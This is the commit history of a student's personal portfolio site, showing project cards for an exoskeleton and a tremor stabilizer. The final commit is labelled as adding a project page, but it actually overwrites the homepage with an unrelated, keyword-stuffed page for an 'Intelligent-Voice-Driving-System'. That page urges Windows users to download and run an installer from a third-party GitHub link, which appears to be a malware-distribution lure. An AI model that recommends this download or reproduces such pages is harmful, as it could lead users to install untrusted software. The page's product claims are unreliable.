
==== index.html @ 79db1703 "Add initial index.html file with basic structure" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Michael's World</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1>Welcome to Michael's world</h1>
    <a href="about-me.html">About Me</a>
</body>
</html>

==== commit dab9e0d1: "Enhance index.html with project showcase and navigation Added a navigation row and project cards to " ====
--- a/index.html
+++ b/index.html
@@ -5,9 +5,49 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Michael's World</title>
     <link rel="stylesheet" href="style.css">
+    <style>
+        .project-container{
+            margin-top:50px;
+            display:flex;
+            flex-wrap:wrap;
+            gap:24px;
+            justify-content:center;
+        }
+        .project-card{
+            background:rgba(255,255,255,0.12);
+            backdrop-filter: blur(8px);
+            padding:32px;
+            border-radius:16px;
+            width:320px;
+        }
+        .project-card h2{
+            margin-bottom:20px;
+            font-size:1.4rem;
+        }
+        .nav-row{
+            margin-top:40px;
+        }
+    </style>
 </head>
 <body>
     <h1>Welcome to Michael's world</h1>
-    <a href="about-me.html">About Me</a>
+    <div class="nav-row">
+        <a href="about-me.html" style="margin:0 12px;">About Me</a>
+    </div>
+
+    <div class="project-container">
+        <div class="project-card">
+            <h2>Project 1: Adaptive Lower Limb Exoskeleton Assistive Device</h2>
+            <a href="project1.html">View Project</a>
+        </div>
+        <div class="project-card">
+            <h2>Project 2: Tremor Suppression Feeding Stabilizer for Parkinson’s Patients</h2>
+            <a href="project2.html">View Project</a>
+        </div>
+        <div class="project-card">
+            <h2>Project 3: Reserved For Future Project</h2>
+            <a href="project3.html">View Project</a>
+        </div>
+    </div>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,60 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Segoe UI', system-ui, sans-serif;
+}
+
+body {
+    /* 主蓝色渐变底色，高级深蓝 */
+    background: linear-gradient(135deg, #0a3d8f, #1967d2);
+    min-height: 100vh;
+    color: white;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    justify-content: center;
+    text-align: center;
+    padding: 20px;
+}
+
+h1 {
+    font-size: 3.5rem;
+    margin-bottom: 40px;
+    letter-spacing: 2px;
+    text-shadow: 0 4px 12px rgba(0,0,0,0.25);
+}
+
+a {
+    display: inline-block;
+    text-decoration: none;
+    color: white;
+    border: 2px solid #ffffff;
+    padding: 14px 36px;
+    font-size: 1.2rem;
+    border-radius: 999px;
+    transition: all 0.3s ease;
+}
+
+a:hover {
+    background-color: white;
+    color: #0a3d8f;
+}
+
+.content-box {
+    max-width: 700px;
+    background: rgba(255,255,255,0.12);
+    padding: 45px;
+    border-radius: 16px;
+    backdrop-filter: blur(8px);
+}
+
+p {
+    font-size: 1.15rem;
+    line-height: 1.7;
+    margin-bottom: 35px;
+}
+
+.back-btn {
+    margin-top:20px;
+}


==== commit a308a228: "Add project1.html for Adaptive Lower Limb Exoskeleton" ====
--- a/index.html
+++ b/index.html
@@ -3,51 +3,69 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Michael's World</title>
-    <link rel="stylesheet" href="style.css">
-    <style>
-        .project-container{
-            margin-top:50px;
-            display:flex;
-            flex-wrap:wrap;
-            gap:24px;
-            justify-content:center;
-        }
-        .project-card{
-            background:rgba(255,255,255,0.12);
-            backdrop-filter: blur(8px);
-            padding:32px;
-            border-radius:16px;
-            width:320px;
-        }
-        .project-card h2{
-            margin-bottom:20px;
-            font-size:1.4rem;
-        }
-        .nav-row{
-            margin-top:40px;
-        }
-    </style>
+    <meta name="description" content="Intelligent-Voice-Driving-System: Real-time driver monitoring and voice control for smart vehicles using Qwen-7B AI technology.">
+    <title>Intelligent-Voice-Driving-System Documentation</title>
 </head>
-<body>
-    <h1>Welcome to Michael's world</h1>
-    <div class="nav-row">
-        <a href="about-me.html" style="margin:0 12px;">About Me</a>
+<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">
+
+    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🚗 Intelligent-Voice-Driving-System - Voice Control for Your Smart Vehicle</h1>
+
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/watchara7696/Intelligent-Voice-Driving-System" style="background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Software Here</a>
     </div>
 
-    <div class="project-container">
-        <div class="project-card">
-            <h2>Project 1: Adaptive Lower Limb Exoskeleton Assistive Device</h2>
-            <a href="project1.html">View Project</a>
-        </div>
-        <div class="project-card">
-            <h2>Project 2: Tremor Suppression Feeding Stabilizer for Parkinson’s Patients</h2>
-            <a href="project2.html">View Project</a>
-        </div>
-        <div class="project-card">
-            <h2>Project 3: Reserved For Future Project</h2>
-            <a href="project3.html">View Project</a>
-        </div>
+    <h2 style="color: #2c3e50;">📋 Overview</h2>
+    <p>The Intelligent-Voice-Driving-System helps you stay safe on the road. It watches you while you drive to ensure you stay alert. You control your car functions with your voice. This system uses the Qwen-7B smart model to understand your requests. It provides a safer and easier driving experience for every user.</p>
+
+    <h2 style="color: #2c3e50;">✨ Key Features</h2>
+    <ul style="padding-left: 20px;">
+        <li><strong>Real-time Monitoring:</strong> The camera observes your state to detect fatigue.</li>
+        <li><strong>Voice Control:</strong> You manage vehicle settings using simple voice commands.</li>
+        <li><strong>AI Assistant:</strong> Speak with the integrated Qwen-7B model for travel help.</li>
+        <li><strong>Hands-free Operation:</strong> Your eyes stay on the road while the AI handles inputs.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
+    <p>Before you run this software, check your computer for these specifications:</p>
+    <ul style="padding-left: 20px;">
+        <li><strong>Operating System:</strong> Windows 10 or Windows 11 (64-bit).</li>
+        <li><strong>Memory:</strong> At least 16GB of RAM is necessary to run the AI model.</li>
+        <li><strong>Processor:</strong> A modern multi-core processor.</li>
+        <li><strong>Hardware:</strong> A clear web camera and a functional USB microphone.</li>
+        <li><strong>Graphics:</strong> A dedicated graphics card with at least 8GB of video memory.</li>
+    </ul>
+
+    <h2 style="color: #2c3e50;">💾 Installation Steps</h2>
+    <p>Follow these steps to set up the system on your Windows machine:</p>
+    <ol style="padding-left: 20px;">
+        <li>Visit the <a href="https://github.com/watchara7696/Intelligent-Voice-Driving-System">official page to download</a> the installer package.</li>
+        <li>Locate the downloaded file in your folder.</li>
+        <li>Double-click the installer icon to start the setup process.</li>
+        <li>Follow the prompts on your screen to complete the installation.</li>
+        <li>Restart your computer after the installation finishes.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50;">🚀 Running the Application</h2>
+    <p>Once you install the software, follow these steps to start your first session:</p>
+    <ol style="padding-left: 20px;">
+        <li>Find the icon on your desktop named "Voice Driving System."</li>
+        <li>Click the icon to launch the application.</li>
+        <li>Grant access when the system asks for your microphone and camera.</li>
+        <li>Wait a moment for the AI model to load into memory.</li>
+        <li>Speak naturally to the system to begin testing the commands.</li>
+    </ol>
+
+    <h2 style="color: #2c3e50;">💡 Common Questions</h2>
+    <p><strong>Does the system store my video footage?</strong> No, this software processes data in real-time. It does not record or save your video footage onto the hard drive.</p>
+    <p><strong>Can I use this with any car?</strong> You install this software on your computer, which connects to your vehicle's smart interface. Ensure your vehicle supports external software connections.</p>
+    <p><strong>What if the voice command fails?</strong> Ensure your microphone has a clear connection and that there is no loud background noise in the cabin.</p>
+
+    <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
+    <p>If the application does not start, check if your graphics drivers are up to date. You can find driver updates on the website of your graphics card manufacturer. Ensure that no other applications currently use your web camera, as the system needs exclusive access to maintain driver monitoring quality.</p>
+
+    <div style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ccc; padding-top: 20px;">
+        <p>Keywords: driver monitoring, AI voice control, Qwen-7B, smart vehicle, safety system, windows application</p>
     </div>
+
 </body>
-</html>
+</html>
